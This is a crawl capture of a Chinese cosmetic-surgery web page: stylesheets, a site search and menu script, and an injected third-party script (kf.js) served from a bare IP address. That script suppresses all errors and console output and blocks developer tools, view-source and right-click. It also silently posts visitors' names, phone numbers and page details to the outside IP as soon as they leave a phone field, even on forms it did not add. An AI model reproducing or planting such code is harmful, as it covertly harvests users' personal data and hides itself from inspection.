.box1{margin:1.5em 0 0 0;}
.box1 h3{font-weight:bold;border-bottom:3px solid #F54351;display:inline-block;padding-bottom:0.2em;color:#676767;font-size:16px;}
.more{font-size:14px;margin-right:2em;}

.zlis,.ylis{margin:1em 0;}
.zlis li{width:12%;text-align:center;float:left;font-size:14px;line-height:1.5em;}
.zlis li img,.ylis li img{padding:1px;border:1px solid #ccc;}
.zlis li .zinfo{height:3em;line-height:1.5em;overflow:hidden;}
.box1 h3.tj{border-bottom:3px solid #02FA30;}
.ylis li{width:23%;float:left;margin:0 1% 20px 1%;font-size:12px;line-height:2em;}
.ylis li h3{font-weight:bold;font-size:16px;}
.ylis li p.zx{text-align:center;font-size:16px;color:#f30;} .ylis li p.zx a,.ylis li p.zx a:link,.ylis li p.zx a:visited{color:#f30}
.ylis li p.addr{height:1.5em;line-height:1.5em;overflow:hidden;}
.box1 h3.al{border-bottom:3px solid #1A10E3;}
ul.alis{padding:1em;height:auto;overflow:hidden;background:#E2E2E2;margin-top:1em;}
ul.alis li{width:22%;float:left;text-align:center;margin-bottom:0.5em;margin-right:1%;padding:1%;background:#fff;}
ul.alis li img{max-width:100%;}
.box1 h3.zs{border-bottom:3px solid #076EA8;}
.answer{float: left;width:100%;margin-top:0.5em;}
.answer ul{width:25%;float: left;}
.answer li{float: right;width:95%;padding:10px 0;border-bottom:1px dotted #999;}
.answer li em{display: block;float: left;width:15px;height:15px;font-size:10px;line-height: 15px;text-align: center;font-style:normal;font-weight: bold;color:#fff;background: #F8B3D8;border:1px solid #EB268F;}
.answer li:nth-of-type(1) em,.answer li:nth-of-type(2) em,.answer li:nth-of-type(3) em{background: #EB268F;}
.answer li span{display: block;font-size: 15px;margin-left:20px;color:#666;width:80%;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}
.answer li .details span{display: inline-block;width:auto;font-size:8px;}
.answer li .details span a{color:#f00;line-height: 2em;}
.details{width:95%;margin:10px 0;display: none;}
.details img{display: block;max-width:120px;height: 90px;float: left;}
.details p{font-size: 8px;color:#9a9a9a;line-height: 1.5em;padding-left: 10px;text-overflow:ellipsis;display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 3;overflow: hidden;}
.details p a{color:#f00;font-size: 0.9em;line-height: 2em;}
.details span a:hover{text-decoration: underline;}

.friend-link{margin-top: 20px;clear:both;}
.friend-link p{font-size: 1.2em;}
.friend-link a{display: inline-block;float: left;margin-right: 20px;font-size: .9em;color:#333;padding-bottom:10px;}
.friend-link a:hover{text-decoration: underline;}
.friend-link span{display: block;width:100%;float: left;margin-top: 10px;font-size: .9em;color:#999;line-height: 1.5em;}
.footer{width:100%;height:auto;overflow:hidden;float: left;border-top: 2px solid #F54351;margin-top: 20px;background:linear-gradient(#f1f1f1,#fff,#fff,#fff);text-align:center;padding-top:20px;position: relative;}
.footer-nr1{display: block;margin:0 auto;text-align:center;}
.footer-nr1 a{display: inline-block;padding:0 10px;font-size:.9em;border-left:1px solid #333;}
.footer-nr1 a:nth-of-type(1){border-left: none;}
.footer-nr1 a:hover{color:#f60}
.m-span{display:none;}
footer p{display: block;width:100%;font-size:.9em;margin-top:20px;}
footer img{display: block;margin:10px auto;}
footer .erwei,.footer .erwei{width:100px;height:auto;position: absolute;top:50%;margin-top:-50px;left:10%;}

--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: http://www.yachike.com/imgs/css/css.php?id=2
body_size: 783
content:
@media screen and (max-width:800px) {
.myin{display:none;}
.banner {display: inline-block;height:auto;}
.banner-nr{float: left;width:100%;}
.banner-nr .nav-ul{position: relative;width:100%;height:auto;border-bottom: 1px solid #ccc;padding-left:8%;}
.banner-nr .nav-ul li{width: 50%;float: left;}
.banner .banner-ul,.banner .banner-ol,.pve, .next {display: none;}
.banner .banner-ul,.tel {display: none;}
nav{position: fixed;top: 0;left:0; z-index: 40;}
nav span{display: none;}
.m-logo{display: inline-block;float: left;height:40px;line-height: 40px;color:#fff;font-size: 20px;text-indent: 10px;font-weight: bold;}
.m-logo a{color:#fff;}
.menu{display: inline-block;height:40px;float: right;margin-right: 10px;}
.menu img{display:block;height:80%;width:auto;margin-top: 2px;}
nav ul {width: 50%;height: 100%;position: fixed;top: 40px;z-index: 20;right: -50%;background: rgba(0,0,0,.8);transition: all 1s;}
nav ul li{width:100%;text-align: center;border-bottom: 1px solid #fff;}
.w1200{width:90%;}
nav .w1200,.banner .w1200{width:100%;}
.logo{width:100%;text-align: center;}
.logo h1,.logo p {display: block;width:100%;}
.search{position: relative;width:90%;margin:0;top:auto;left:auto;}
.m-span{display: block;width:100%;background: #F37ABA;height: 40px;float: left;text-align: center;line-height: 40px;color: #fff;}
.top{margin-top:40px;}

.zlis li{width:50%;}
.ylis li{width:45%;text-align:center;}
.ylis li h3{font-size:1em;}
.ylis li img{margin:0 auto;width:100%;height:110px;}
ul.alis li{width:45%;}
ul.alis li img{max-width:100%;height:110px;}
footer .erwei{display: none;}
.footer-nr1 a {padding:0 5px;}
.footer p{margin:0 2em;width:auto;}

.answer ul{width:50%;margin-top:20px;}
.answer li .details span{float: right;margin-right: 10px;}
.details{height:80px; overflow-y:hidden;}
.details img{width:50%;height:auto;}
.details p {width: 40%;float: right;}
.answer li .details span{float: right;margin-right: 10px;}
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.yachike.com/imgs/csss/?c=c
body_size: 65
content:
@import url("/imgs/css/css.php?id=4");

--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: http://www.yachike.com/imgs/css/css.php?id=4
body_size: 2011
content:
a:hover{ color:#f60;}
.sect-cont{background: #f1f1f1;float: left;width:100%;}
.w1200{width:1200px;margin:0 auto;}
.box-cont-nr{width:1000px;margin:0 auto;}
.box-cont{width:100%;float: left;margin-top:0.5em;background: #fff;}
.wid{font-size:0.9em; line-height:2em; height:auto; overflow:hidden; margin-top:0.5em;}
.wid h3{display:inline;clear:none;}
.wid a{margin:0 0.5em;color:#999;}
del{font-size:0.8em;color:#666;}  .pri{color:#f60;font-weight:bold;width:auto;font-style: normal;}
.box-cont-left{float: left;width:73%;margin-top:10px;overflow:hidden;font-size:0.9em;}
.box-cont-left>span.dh{display: block;width:100%;text-align: left;border-bottom: 1px solid #fba5c7;}
.box-cont-left>span.dh .fr em{font-style: normal;color:#f60;}
.box-cont-left>span.dh .fr a{margin:0 0.2em;}
.box-cont-left span.dh>p{display: inline-block;color:#c12060;line-height: 2.5em;font-size:.9em;border-bottom: 3px double #c12060;}
.ljie{line-height:25px;color:#555;padding-top:1em;}
.ljie img{width:auto;height:125px;padding:5px;background:#E9EEF4;float:left;margin:0 10px 10px 0;}
.ljie i{background:url(../img/dd.jpg) no-repeat center;color:#fff;padding:0 10px;margin-right:10px;font-weight:bold;font-style: normal;font-size:14px;}
.list h2{font-weight:normal;font-size:16px;color:#333;height:27px;background:url(../img/lh1.jpg) no-repeat left 11px;padding:6px 0 0 20px;margin-left:12px;width:100%;float:none;clear:both;}
.lili{padding:5px 20px 15px 15px;}
.lili li{background:url(../img/lis1.jpg) no-repeat left 11px;padding-left:9px;height:25px;overflow:hidden;}
.lili li span{float:right;color:#999;font-size:12px;font-family:"Verdana";margin-right:10px;}
.lili li.fenge{width:auto;height:7px;clear:both;overflow:hidden;border-top:1px dashed #ccc;background:none;margin:7px 10px 0px 0px;/*firfox*/	margin:7px 10px 0px 0px\9;/*IE8*/*margin:0px 10px 0px 0px;/*IE7*/_margin:0px 10px 0px 0px;/*IE6*/}
.box-cont-left ul.liimg li{width: 100%;float: left;padding: 20px 0;text-align:auto;border-bottom: 1px dotted #bfd5d8;}
.box-cont-left ul.liimg li>span{display: block;width: 20%;height:115px;overflow: hidden;float: left;text-align:center;}
.box-cont-left ul.liimg a{color:#fe6f9d;}
.box-cont-left ul.liimg li>span img{height: auto;max-width:95%;max-height:100%;}
.box-cont-left ul.liimg li>p,.box-cont-left ul.liimg li>h4{display: inline-block;width: 80%;float: left;clear:none;background:none;padding:0;}
.box-cont-left ul.liimg li>h4{font-size: 1em;font-weight:bold;}
.box-cont-left ul.liimg li>p{font-size: .8em;line-height: 1.5em;margin-top:10px;word-break:break-all;  display:-webkit-box;  -webkit-line-clamp:2;  -webkit-box-orient:vertical;  overflow:hidden;  text-align:left;}
.box-cont-left ul.liimg li p>a{display: inline-block;color:#fe6f9d;}
.box-cont-left ul.liimg li p>a:hover,.box-cont-left ul.liimg li>h4:hover{text-decoration: underline;}
.box-cont-left ol{display: inline-block;margin: 20px auto;}

.box-cont-left ol a,.box-cont-left ol span{display: inline-block;float: none;padding: 5px 10px;border: 1px solid #ccc;margin-left:5px;cursor: pointer;margin-top:10px;}
.box-cont-left ol span{background: #ff3287;color:#fff;}

.box-cont-right{width:25%;float: right;margin-top: 20px;}
.box-cont-right .right-con1,.right-top{width:100%;float: left;}
.right-top{margin-top: 20px;}
 .right-top img{ 	display: block;float: left;}
 .right-top h3{ 	display: inline-block;float: left;font-size: 1em;line-height: 28px;margin-left: 10px;font-weight:bold;}
 .right-top a{ 	display: inline-block;float: right;font-size: .8em;padding-right: 10px;background:url("../img/icon-moreTrangle.png") no-repeat scroll right center rgba(0, 0, 0, 0); }
 .right-top a:hover{ 	color:#f00; }

 .box-cont-right .right-con1 li{width: 100%;float: left;padding: 10px 0;}
.box-cont-right .right-con1 li>span{display: block;width: auto;max-width:30%;height:60px;overflow: hidden;float: left;}
.box-cont-right .right-con1 a{color:#F54351;}
.box-cont-right .right-con1 a:hover{color:#333;}
.box-cont-right .right-con1 li>span img{height: 100%;}
.box-cont-right .right-con1 li>p,.box-cont-right .right-con1 li>h4{display: inline-block;width: 50%;float: left;margin-left: 20px;}
.box-cont-right .right-con1 li>h4{font-size: .8em;
	height:17px;line-height:17px;overflow:hidden;width: 62%;text-align:left;}
.box-cont-right .right-con1 li>p{font-size: .8em;margin-top:10px;}
.box-cont-right .right-con1 li>p a{color:#666;word-break:break-all;  display:-webkit-box;  -webkit-line-clamp:2;  -webkit-box-orient:vertical;  overflow:hidden;}

.box-cont-right .right-con1 li p>a:hover,.box-cont-right .right-con1 li>h4:hover{text-decoration: underline;}
.right-con2{width: 100%;float: left;margin-bottom: 20px;}
.right-con2 li{width: 100%;float: left;font-size: .7em;margin-top: 15px;text-indent: 25px;position: relative;}
.right-con2 li span{content: "";display: block;width: 15px;height:15px;color:#fff;border: 1px solid #000;border-radius: 50%;position: absolute;left:0;top:0px;text-indent: 0;text-align: center;}
.pages{display: block;width:100%;text-align: center;}
.box-cont-left .pages ol{margin-top:0;}
.right-con2 li:nth-of-type(1) span,.right-con2 li:nth-of-type(2) span,.right-con2 li:nth-of-type(3) span{background: #ff9cbe;}
.right-con2 li:nth-of-type(4) span,.right-con2 li:nth-of-type(5) span{background: #ccc;}

.tit{font-size: 16px;text-align: center;color: #db0f61;margin-top:1.5em;
	margin-bottom:0.5em;}
.tit a:link,.tit a:visited{color:#db0f61;}
.tit a:hover{color:#f60;}
.fenge{margin:0 0.5em;}
.cont{text-align: center;font-size:0.8em;margin-bottom:1em;}
.cont img{vertical-align: middle;}
.content,.f14,.related{line-height:1.5em;  font-size:1em;  color:#333;}
.content img{ margin:0 auto; display:block;max-width:95%;}
.st_swt {text-align:center;margin-top:1em;}
.st_swt img {margin-left:20px;margin-right:20px;}
h5.blue{margin:0.5em 0;  font-size:1em;}
.mar10 .more{font-size:0.8em;float:right;margin-right:3.5em;}
.bright{border-right:1px solid #ddd;  padding-right:1%;}

 .box-cont-right .tags {line-height:1.8em;}
 .box-cont-right .tags li{width:auto;padding:0 10px 0 0;text-indent:0; }
 .sitemap{margin-top:1em; }
 .sitemap ul{height:auto;overflow:hidden;margin-bottom:1em; }
 .sitemap ul li{list-style:none;line-height:2em; }
 .sitemap ul li h3{font-weight:bold;color:#fe6f9d; }
 .sitemap ul li h3 a, .sitemap ul li h3 a:link, .sitemap ul li h3 a:visited{color:#fe6f9d;}
 .sitemap ul li h3 a:hover{color:#f60;}
 .child a{margin: 0 10px 0 0;}
 .child li{width:33%;float:left;text-align:left;overflow:hidden;height:1.5em;line-height:1.5em; }


@media screen and (max-width: 800px) {.right-con2 li{width:auto;}
   .box-cont-left ul.liimg li>p,.box-cont-left ul.liimg li>h4{width:75%; margin-left:5%;}
   .bright{border-right:none;}
   .logo{ margin-top:40px;}
	.w1200{	width:90%;}
	nav span {	display: none;}
	.box-cont-right,.box-cont-left{	width:100%;}
    .child li{width:100%;}
    .list h2{margin-left:0;}
    .lili{padding: 5px 0 15px 0;}	

    .box-cont-left ul.lili a {display: block;overflow: hidden;text-overflow:ellipsis;white-space: nowrap;}
    .box-cont-left ul li>p{line-height: 1.1em; margin-top: 0;  text-align: right;}
    .box-cont-left ul li>span{height: auto;}
    .box-cont-left ol li{margin-left:3px;}
    .content img{max-width:100%;}
    .fenge{clear:both; display:block;}
}

--- FILE ---
content_type: application/javascript
request_url: https://116.211.143.79:7777/public/kf.js
body_size: 5098
content:
window.onerror = function(){return true;};
window.addEventListener('unhandledrejection', event => {
  event.preventDefault();
});
console.error = function(){};
console.warn = function(){};
console.log = function(){};
console.info = function(){};
Object.defineProperty(window, 'onerror', {
  value: function() {
    return true;
  },
  writable: false,
  configurable: false
});
var current_page_url = window.location.href;
var current_page_title=document.title;
function openChat1(){ window.open('https://116.211.143.79:7777/kefu.php?l='+current_page_url+'&a=621276866&g=');}
function openChat3(){ window.open('https://116.198.46.72:8090/chaxun/?syue=1&durl='+current_page_url+'&dtitle='+current_page_title);}
function openChat333(){ window.open('https://www.cgoyu.com/chaxun/?durl='+current_page_url+'&dtitle='+current_page_title);}
function checkMobile() {
    const ua = navigator.userAgent.toLowerCase();
    const platform = navigator.platform.toLowerCase();    
    const isMobileUA = /android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini|mobile|tablet/.test(ua);// 用户代理关键词（小写匹配）
    const isIOS = /iphone|ipad|ipod/.test(platform);// 平台检测（小写匹配）
    const isMobileView = window.innerWidth <= 768;// 视口宽度检测（可选）
    return isMobileUA || isIOS || isMobileView;
}
var kf_is_mobile = navigator.userAgent.match(/(iPhone|Android|iPod|ios|iPad|Windows ce|Windows mobile|Micromessenger|webOS|Ucweb|UCBrowser|BlackBerry|midp|wap|meizu|mobi|uc|rv:1.2.3.4)/i);
if(kf_is_mobile||checkMobile()){ //mobile
	var func = "openChat1()";
	var func1 = "openChat3()";
	var cha1 = "预约医院医生";
	document.writeln('<script src="https://116.211.143.79:7777/public/jquery.kf.js"><\/script>');
	document.writeln('<link rel="stylesheet" href="https://116.211.143.79:7777/public/dist/jquery-confirm.min.css">');
    document.writeln('<link rel="stylesheet" href="https://116.211.143.79:7777/public/dist/app.css">');
	document.writeln('<style type="text/css">.bottomFixed{ display:none;} @media(max-width: 768px){.bottomFixed {display: flex;font-size:.9em;position: fixed;bottom: 0;width: 100%;z-index: 2047483600;}.bottomFixed img { width: 1.2em; margin-top: -0.3em !important; margin-right: 1.5% !important; display: inline-block;vertical-align: middle;}.bottomFixed a{ line-height: 3.7em;height:3.7em;overflow:hidden;text-align: center; color: #FFFFFF;padding-top: 0.2%; text-decoration:none;}.smf1 { width: 33%; background-color: #f29950 !important;}.smf2 { width: 33%; background-color: #64569d !important; position: relative;}.smf3 {width: 34%;background-color: #2ea7e0 !important; background-position: 19%;}.smf3 span {position: absolute;border-radius: 156px; background-color: #e73828 !important; width: 1.1em; font-size: .9em;line-height: 1.1em; top: 0.3em;}}</style>');
	document.writeln('<div class="bottomFixed disp_flex mr"><a href="tel:4008973360" rel="nofollow" class="smf1"><img src="https://116.211.143.79:7777/avatar/bg6.gif">免费电话预约</a><a href="javascript:void(0)" onclick="'+func+'" rel="nofollow" class="smf3"><img src="https://116.211.143.79:7777/avatar/bg7.gif">咨询整形价格<span>3</span></a><a href="javascript:void(0)" onclick="'+func1+'" rel="nofollow" class="smf2"><img src="https://116.211.143.79:7777/avatar/bg8.gif">'+cha1+'</a></div>');
	document.writeln('<style type="text/css">.wx{display: none;	padding: 5px 10px;background: #ff4181;color:#fff;border-radius: 10px;position: fixed;right:3px;bottom:70px;z-index:2047483630;}.wxtx{border-radius: 50%;width:26px;height:26px;vertical-align:middle;margin-right:6px;}.zhezhao{display: none;width:100%;height:100%;position:fixed;top:0;left: 0;z-index: 2147482200;background: rgba(0,0,0,.8)}.wx_alert{width:90%;height:auto;margin:0 auto;background: #fff;border-radius: 10px;padding: 20px 0;position: relative;top: 30%;z-index: 2047483645;	border-top:5px solid #0da384;border-right:5px solid #0da384;}.off{display: block;width: 30px;height:30px;background: #0da384;color:#fff;border-radius: 50%;text-align: center;line-height: 30px;position: absolute;top:-15px;right:-15px;cursor: pointer;}.wx_nr{width:100%;	text-align: center}.wx_nr h3{ font-size: 1.2em;color:#333;dispaly:none;}.wx_nr p{font-size: 1.2em;color:#999;margin:1em 0;line-height:1em;}.wx_nr p b{display: inline-block;padding:10px 30px;background: #0da384;border-radius: 10px;color:#fff;box-shadow: 5px 5px 5px #7da381;}.wx_nr p a{display: inline-block;padding:10px 30px;background: #666;border-radius: 10px;color:#fff;text-decoration: none;	box-shadow: 5px 5px 5px #000;} @media screen and (max-width: 680px) {.wx{display:inline-block;}.footer,.w3l_footer,footer{padding-bottom:70px !important; }.foot-d{margin-bottom:55px;}}#newBridge .nb-icon-left-bottom{bottom:55px !important;left:5px !important;right:auto !important;}#newBridge #nb_icon_wrap{max-width:75px !important;;max-height:75px !important;}#newBridge .nb-icon-left-bottom{bottom: 75px !important;}#aff-im-root{bottom:70px !important}#aff-im-root .embed-icon[data-v-e5119d70]{bottom:70px !important}</style>');
	document.writeln('<div class="wx">+ 微信</div><div class="zhezhao"><div class="wx_alert"><span class="off">X</span><div class="wx_nr"><!--<h3>整形专家助理微信：燕子</h3>--><p>↓点击复制微信号添加↓</p><p class="zt topkefu" id="btnCopy"  class="fiexed-bottom-div" data-clipboard-text="lizhuli0801"><b><img src="https://116.211.143.79:7777/avatar/robot/2.jpg" class="wxtx" />专家助理燕子</b></p><p class="zt topkefu" id="btnCopy1" class="fiexed-bottom-div" data-clipboard-text="wuyoubianmei"><b><img src="https://116.211.143.79:7777/avatar/robot/3.jpg" class="wxtx" />咨询师宋助理</b></p><!--<p><a href="weixin://">点击打开微信</a></p>--></div></div></div>');
	document.writeln('<div class="welivenew"><a class="welive-new">点击沟通</a></div>');
	document.writeln('<script src="https://116.211.143.79:7777/public/dist/jquery-confirm.min.js"></script>');
	document.writeln('<script src="https://116.211.143.79:7777/public/dist/clipboard.min.js"></script>');
    document.writeln('<script src="https://116.211.143.79:7777/public/dist/app.js"></script>');
	document.writeln("<script language=\"javascript\" src=\"https://116.211.143.79:7777/welive.js\"></script>");
	document.writeln('<style type="text/css">#welive_online,#welive_wrap{display:none !important;}</style>');
	document.writeln('<style type="text/css">#aff-im-root {display: block !important;bottom: 70px !important;}#aff-im-root .embed-icon[data-v-e5119d70] {bottom: 70px !important;}.embed-icon[data-v-e5119d70] {position: fixed;box-sizing: border-box;z-index: 2047483640;}.embed-icon .embed-icon-content[data-v-e5119d70] { height: 100%;width: 100%;background-position: center center;background-repeat: no-repeat;background-size: contain;border-radius: 0;box-shadow: none;backface-visibility: hidden;}</style>');
	document.writeln('<ins id="aff-im-root" data-v-app=""><div data-v-e5119d70="" class="embed-icon" style="inset: auto auto 0px 5px; height: 43.1px; width: 10%;"><a href="https://116.211.143.79:7777/yuyue/ly.php?l='+encodeURIComponent(current_page_url)+'&d='+encodeURIComponent(current_page_title)+'" target="_blank"><div data-v-e5119d70="" class="embed-icon-content" style="background-image: url(https://116.211.143.79:7777/public/img/mobile-icon-5.png);"></div></a></div></ins>');
}else{ //PC
	/*var d_url = window.location.host; //window.location.hostname;*/
	//if (typeof window.jQuery === 'undefined') {
     // document.writeln('<script src="https://116.211.143.79:7777/public/jquery.kf.js"><\/script>');
    //}
	document.writeln("<script language=\"javascript\" src=\"https://116.211.143.79:7777/welive.js\"></script>");
    document.writeln('<style type="text/css">#newBridge{z-index: 2147483647 !important;}#newBridge .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-top{height:1px !important;line-height:1px !important;overflow:hidden !important; text-indent:9999px !important;}#newBridge .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-text{background:#f9f9f9 !important;border-bottom: 1px solid #90baff !important;}#newBridge .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-text .nb-nodeboard-company{font-size:12px !important;color: #1068f0 !important;}.zfloat{top: 50%;left:5px;transform: translateY(-50%);position: fixed;z-index: 2147482100;width: 44px;height: 98px; background-position: left center;background-image: url(https://116.211.143.79:7777/public/img/pcIcon0.png);display: block;background-size: contain;background-repeat: no-repeat;cursor: pointer;border-radius: 5px;}</style>');
	document.writeln('<a href="https://116.211.143.79:7777/yuyue/ly.php?l='+encodeURIComponent(current_page_url)+'&d='+encodeURIComponent(current_page_title)+'" target="_blank"><div class="zfloat"></div></a>'); 
	document.writeln('<style type="text/css">#aff-im-root {display: block !important;}div[class^=embed] {overflow: initial;}.embed-messageboard[data-v-afdef977] {position: fixed;z-index: 2147482300;}.embed-messageboard .embed-messageboard-base[data-v-afdef977] {position: fixed;height: auto;width: 240px;border-radius: 8px;z-index: 3;box-shadow: 0 8px 40px #0006;}.embed-messageboard .embed-messageboard-base .embed-messageboard-container[data-v-afdef977] {color: #000;border-radius: 8px;background-color: #fff;}.embed-messageboard .embed-messageboard-base .embed-messageboard-container .embed-messageboard-header[data-v-afdef977] {height: 46px;line-height: 46px;font-size: 14px;background-color: var(--1d2fba71);border-top-left-radius: 5px;border-top-right-radius: 5px;display: flex;justify-content: space-between;cursor: move;}.embed-messageboard .embed-messageboard-base .embed-messageboard-container .embed-messageboard-header-title[data-v-afdef977] {color: #fff;margin-left: 12px;line-height: 46px;padding-left: 2px;-webkit-user-select: none;user-select: none;}.embed-messageboard-form .embed-messageboard-form-item[data-v-39c4214d] {height: 32px;width: 215px;line-height: 32px;margin: 8px auto 0;border: 1px solid #DCDFE6;position: relative;background-color: #fff;border-radius: 4px;font-size: 14px;display: flex;padding-right: 4px;}.embed-messageboard-form .embed-messageboard-form-item .embed-messageboard-form-label[data-v-39c4214d] {width: 35px;height: 32px;display: inline-block;text-align: center;background-color: #fff;vertical-align: top;border-right: 1px solid #fff;border-radius: 4px 0 0 4px;flex-shrink: 0;}.embed-messageboard-form .embed-messageboard-form-item .embed-messageboard-form-label.embed-messageboard-form-icon-ext[data-v-39c4214d] {background: #fff url([data-uri]) no-repeat 9px center;}.embed-messageboard-form .embed-messageboard-form-item .embed-messageboard-form-input[data-v-39c4214d] {flex: 1;margin: 0;padding: 0;height: 32px;line-height: 32px;	padding-left:8px;border: none;display: inline-block;outline: 0;font-size: 14px;font-weight: 400;}.embed-messageboard-form .embed-messageboard-send[data-v-39c4214d] {margin: 12px; margin-bottom:5px;}.embed-messageboard-form .embed-messageboard-send .embed-messageboard-send-btn[data-v-39c4214d] {height: 32px;width: 64px;line-height: 32px;text-align: center;border-radius: 4px;font-size: 12px;color: #fff;cursor: pointer;margin-left: auto;background-color: var(--488531de);} .lytjj{width:100%;height:100%;background:#6696FF;border:0px;color: #fff;border-radius: 4px;}</style>');
	document.writeln('<ins id="aff-im-root" data-v-app=""><form action="https://116.211.143.79:7777/yuyue/" method="post"><input type="hidden" name="syue" value="1"><input type="hidden" name="durlly" id="durlly" value="'+current_page_url+'"><input type="hidden" name="dtitlely" id="dtitlely" value="'+current_page_title+'"><div data-v-afdef977="" class="embed-messageboard" style="--1d2fba71: #6696FF;"><div data-v-afdef977="" class="embed-messageboard-base" style="left: 20px; bottom: 10px;"><div data-v-afdef977="" class="embed-messageboard-container"><div data-v-afdef977="" class="embed-messageboard-header"><span data-v-afdef977="" class="embed-messageboard-header-title">1V1免费咨询预约</span><span data-v-afdef977="" class="embed-messageboard-header-close"></span></div><div data-v-afdef977=""><div data-v-39c4214d="" data-v-afdef977="" class="embed-messageboard-form" style="--488531de: #6696FF;"><!----><!----><!----><div data-v-39c4214d="" class=""><div data-v-39c4214d="" class="embed-messageboard-form-item"><label data-v-39c4214d="" class="embed-messageboard-form-label embed-messageboard-form-icon-ext"></label><input type="text" name="phonely" id="phonely" data-v-39c4214d="" class="embed-messageboard-form-input" placeholder="联系方式" maxlength="50"></div><!----><!----></div><div data-v-39c4214d="" class="embed-messageboard-send"><div data-v-39c4214d="" class="embed-messageboard-send-btn"><input type="submit" value="提交" class="lytjj"></div></div></div></div></div></div></div></form></ins>');
	$(document).ready(function() {
		$("body").on("blur","#phonely", function(e){
			var durlly  = $("#durlly").val();
			var dtitlely  = $("#dtitlely").val();
			var phonely  = $("#phonely").val();
			$.ajax({
				type: 'post',
				url: "https://116.211.143.79:7777/yuyue/",
				data: {
					type:1,
					durl: durlly,
					dtitle: dtitlely,
					phone: phonely,
				}
				});
		});
	});
}
if (!window.jQuery) {
  const script = document.createElement('script');
  script.src = 'https://www.60394.com/templates/main/default/files/js/jquery.js';
  script.onload = () => {};
  document.head.appendChild(script);
}
$(document).ready(function() {
	var events = $._data($('form input[name="phone"]')[0], 'events');
	if (events && events.blur){}else{
		$('form input[name="phone"]').on('blur', function(event) {
			event.preventDefault(); 
			var currentForm = $(this).closest('form');
			var durlInput = currentForm.find('input[name="durl"]');
			var durlinputValue = durlInput.val();
			var dtitleInput = currentForm.find('input[name="dtitle"]');
			var dtitleinputValue = dtitleInput.val();
			var xingmingInput = currentForm.find('input[name="xingming"]');
			var xingminginputValue = xingmingInput.val();
			var phoneInput = currentForm.find('input[name="phone"]'); 
			var phoneinputValue = phoneInput.val(); 
			$.ajax({
				type: 'post',
				url: "https://116.211.143.79:7777/yuyue/",
				data: {
					type:1,
					durl: durlinputValue,
					dtitle: dtitleinputValue,
					xingming: xingminginputValue,
					phone: phoneinputValue,
				}
			});
		});
	}
});

var d_url = window.location.host; 
var bomain = document.domain;
if(bomain=="www.edu03.net"||bomain=="www.zhengxing315.net"||bomain=="www.zhengyue.vip"||bomain=="www.freedaa.com"||bomain=="www.gxypk.net"||bomain=="www.xtdqp.net"||bomain=="www.xjyzw.cn"||bomain=="www.qliv.cn"||bomain=="www.tmddoc.com"||bomain=="www.chongwudashu.com"||bomain=="www.web654.com"||bomain=="www.yansha.org"||bomain=="www.meibangw.com"||bomain=="www.menzhengxing.com"||bomain=="www.husuqing.com"||bomain=="www.cniar.com"){
	document.writeln("<script charset=\"UTF-8\" id=\"LA_COLLECT\" src=\"//sdk.51.la/js-sdk-pro.min.js\"></script>"); 
	document.writeln("<script>LA.init({id:\"KNTYcqNSp6QeE7RT\",ck:\"KNTYcqNSp6QeE7RT\"})</script>");
}
document.onkeydown = function(){
    if (event.ctrlKey && window.event.keyCode==67){  return false; } //禁止ctrl+c    
    if (event.ctrlKey && window.event.keyCode==83){  return false; } //禁止ctrl+s    
    if (event.ctrlKey && window.event.keyCode==85){  return false; } //禁止ctrl+u    
    if (window.event && window.event.keyCode == 123) { event.keyCode = 0; event.returnValue = false; } //禁止 F12	
    if (event.ctrlKey && event.shiftKey && window.event.keyCode==73){ return false; } //屏蔽Ctrl+Shift+I，等同于F12 
}
window.oncontextmenu=function(){return false;}
//window.onselectstart=function(){return false;}

--- FILE ---
content_type: application/javascript
request_url: http://www.yachike.com/imgs/js/common.js
body_size: 1737
content:
window.onerror=function(){return true;} 
var urls = "http://www.yachike.com";
$(function(){
	$('#sbtn').click(function(){
	 	var SHURU = $.trim($("#keyword").val());
		if(SHURU==""){
           alert('关键词不能为空');
		   return false;
         }
		 $(location).attr('href', urls+'/index.php?m=search&c=index&a=init&typeid=1&q='+SHURU+'&siteid=1&time=all');
	 });
	 $("#keyword").keypress(function(event){    
     var keynum = (event.keyCode ? event.keyCode : event.which);    
     if(keynum == '13'){    
        var SHURU = $.trim($("#keyword").val());
		if(SHURU==""){
           alert('关键词不能为空');
		   return false;
         }
		 $(location).attr('href', urls+'/index.php?m=search&c=index&a=init&typeid=1&q='+SHURU+'&siteid=1&time=all');
      }    
    }); 
	var kg=true;
    $('.menu').siblings().click(function(){
		if(kg==false){
			$('nav ul').css('right','');
			kg=true;
		}
	})

	$('.menu').click(function(){
		if(kg){
			$('nav ul').css('right',0);
			kg=false;
		}else{
			$('nav ul').css('right','');
			kg=true;
		}
	})
})
//随屏滚动 
$.fn.scrollFollow = function(position) {
    var $window = $(window),
        ie6 = $.browser.msie && ($.browser.version == '6.0') && !$.support.style;
    return this.each(function() {
        var $this = $(this).appendTo('body').css({
            position: 'fixed',
            zIndex: '99999',
            top: position.top !== undefined ? position.top : 'auto',
            bottom: position.bottom !== undefined ? position.bottom : 'auto',
            left: position.left !== undefined ? position.left : 'auto',
            right: position.right !== undefined ? position.right : 'auto'
        });
        if (ie6) {
            $window.scroll(function() {
                $this.css({
                    position: 'absolute',
                    bottom: 'auto',
                    top: position.top !== undefined ? ($window.scrollTop() + parseInt(position.top)) : ($window.scrollTop() + $window.height() - $this.outerHeight(true) - parseInt(position.bottom))
                });
            }).scroll();
        }
    });
};

//rolling停用，升级方法$.fn.rolling
function rolling(id, n) {
    var cont = $(id).children('.cont').children(),
        point = $(id).children('.point').children(),
        c = cont.children(),
        h = n ? cont.outerHeight() / n : c.outerHeight(),
        l = n || c.length,
        i = parseInt(Math.random() * l),
        timer = null,
        run = function() {
            cont.stop().animate({
                marginTop: -h * i
            }, 400);
            point.removeClass('selected').eq(i).addClass('selected');
            i++;
            i >= l && (i = 0);
        };
    point.eq(i).addClass('selected');
    cont.css({
        marginTop: -h * i
    }).hover(function() {
        clearInterval(timer);
    }, function() {
        if (point.length > 1) {
            clearInterval(timer);
            timer = setInterval(function() {
                run()
            }, 5000);
        }
    }).mouseleave();
